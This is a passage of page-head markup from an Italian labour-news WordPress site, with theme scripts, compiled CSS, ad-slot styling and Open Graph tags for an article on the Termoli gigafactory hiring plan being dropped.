            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tuttolavoro24.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/tuttolavoro24.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#162eb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="94e9e15284";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#162eb7;--td_slider_text:rgba(22,46,183,0.7);--td_mobile_gradient_one_mob:rgba(7,7,58,0.8);--td_mobile_gradient_two_mob:rgba(22,46,183,0.9);--td_mobile_text_active_color:#5070e5;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#162eb7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#162eb7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#162eb7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#162eb7}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:38px}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:40px}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:42px}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:44px}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#162eb7;--td_slider_text:rgba(22,46,183,0.7);--td_mobile_gradient_one_mob:rgba(7,7,58,0.8);--td_mobile_gradient_two_mob:rgba(22,46,183,0.9);--td_mobile_text_active_color:#5070e5;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#162eb7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#162eb7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#162eb7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#162eb7}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:38px}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:40px}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:42px}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:44px}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}</style>

<link rel="icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/****************************
EvolutionAdv
****************************/

[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]),
[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]) > div,
[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]) > div > div {
    margin: auto !important;
    display: flex;
    flex:1;
    justify-content: center;
	  text-align:center;
}

.player_evolution { display: flex; justify-content: center; align-items: center;margin: auto;  }

/* DESKTOP */
@media (min-width:981px) {

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Masthead */
    [data-adunitid="0"] { min-height: 250px; }

    [data-adunitid="0"],
    [data-adunitid="0"] > div,
    [data-adunitid="0"] > div > div {
        justify-content: space-around !important;
    }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF */
    [data-adunitid="1"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext */
    [data-adunitid="2"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF */
    [data-adunitid="3"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop */
    [data-adunitid="4"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky */
    [data-adunitid="5"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Skin */
    [data-adunitid="7"] { min-height: 1000px; }

    [data-adunitid="7"],
    [data-adunitid="7"] > div,
    [data-adunitid="7"] > div > div {
        justify-content: space-around !important;
    }

      /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution */
    [data-adunitid="10"] { min-height: 280px; }

    [data-admobile="true"],
    [data-admobile="1"],
    [data-addesktop="false"],
    [data-addesktop="0"]
    {min-height: 0 !important; max-height: 0; display: contents !important;}

	 .player_evolution { width: 100%; max-width: 550px; min-height: 309px; }
}

/* MOBILE */
@media (max-width:980px) {

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF */
    [data-adunitid="1"] { min-height: 430px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext */
    [data-adunitid="2"] { min-height: 480px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF */
    [data-adunitid="3"] { min-height: 430px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop */
    [data-adunitid="4"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky */
    [data-adunitid="5"] { min-height: 600px; text-align:center; }


    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution */
    [data-adunitid="10"] { min-height: 480px; }

    [data-addesktop="true"],
    [data-addesktop="1"],
    [data-admobile="false"],
    [data-admobile="0"]
    { min-height: 0 !important; max-height: 0; display: contents !important; }
	
	 .player_evolution { width: 100%; max-width: 300px; min-height: 188px;  }

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#162eb7}.tdm-btn-style2:before{border-color:#162eb7}.tdm-btn-style2{color:#162eb7}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #162eb7;-moz-box-shadow:0 2px 16px #162eb7;box-shadow:0 2px 16px #162eb7}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #162eb7;-moz-box-shadow:0 4px 26px #162eb7;box-shadow:0 4px 26px #162eb7}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="it_IT"/>
  <meta property="og:site_name" content="TuttoLavoro24"/>
  <meta property="og:title" content="Metalmeccanici GigaFactory, salta il piano da 2.000 assunzioni - TuttoLavoro24"/>
  <meta property="og:url" content="https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="È un colpo basso per circa 2 mila lavoratori quello che l&#039;ACC di Termoli ha sferrato lo scorso 11 giugno durante l&#039;incontro al MIMIT a Roma."/>
  <meta property="og:image" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=136480&amp;object_id=136480&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2023%252F12%252FIMG_5830.jpeg"/>
  <meta property="og:image:url" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=136480&amp;object_id=136480&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2023%252F12%252FIMG_5830.jpeg"/>
